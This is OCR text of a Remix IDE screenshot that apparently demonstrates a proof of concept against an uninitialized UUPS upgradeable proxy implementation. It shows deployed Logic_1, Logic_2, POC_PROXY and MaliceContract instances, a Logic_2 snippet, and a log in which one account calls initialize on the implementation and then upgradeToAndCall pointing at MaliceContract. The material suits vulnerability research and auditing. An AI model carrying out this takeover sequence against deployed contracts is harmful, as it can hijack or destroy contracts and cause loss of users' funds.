 Deployed/Unpinned Contracts
1
LOGIC_1 AT 0X9F2...D3133 (M
Balance: 0 ETH
initialize
1
renounceOw...
setValue
uint256 newValue
transferOwne...
address newOwner
upgradeTo
address newImplementa
upgradeToAndCall
2
newImplementation:
0xDb2fCB1D9D5fb2E3EaB5B
data:
0x3ae2119b
Calldata
Parameters
transact
owner
0: address: 0xAb8483F64d9C6d1EcF9b849
Ae677dD3315835cb2
value
0: uint256: 0
Low level interactions
i
CALLDATA
Transact
LOGIC_2 AT 0X3CA...B2729 (M
POC_PROXY AT 0X8F8...7D969
LOGIC_1 AT 0X8F8...7D969 (M
MALICECONTRACT AT 0XDB2
31
32 contract Logic_2 is OwnableUpgradeable, UUPSUpgradeable {
33
34 uint256 public value;
35
36 function initialize() external {
37 __Ownable_init();
38 }
39
40 function _authorizeUpgrade(address newImplementation) internal onlyOwner override {}
41
42 function setValue(uint256 newValue) external {
call to Logic_1.owner
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: Logic_1.owner() data: 0x8da...5cb5b
transact to Logic_1.initialize pending ...
[vm] from: 0xAb8...35cb2 to: Logic_1.initialize() 0x9F2...D3133 value: 0 wei data: 0x812...9fc1c logs: 1 hash: 0xeff...6a898
call to Logic_1.owner
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: Logic_1.owner() data: 0x8da...5cb5b
creation of MaliceContract pending...
[vm] from: 0xAb8...35cb2 to: MaliceContract.(constructor) value: 0 wei data: 0x608...40033 logs: 0 hash: 0x956...bc011
call to Logic_1.value
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: Logic_1.value() data: 0x3fa...4f245
transact to Logic_1.upgradeToAndCall pending ...
[vm] from: 0xAb8...35cb2 to: Logic_1.upgradeToAndCall(address,bytes) 0x9F2...D3133 value: 0 wei data: 0x4f1...00000 logs: 1 hash: 0xab7...fb262
>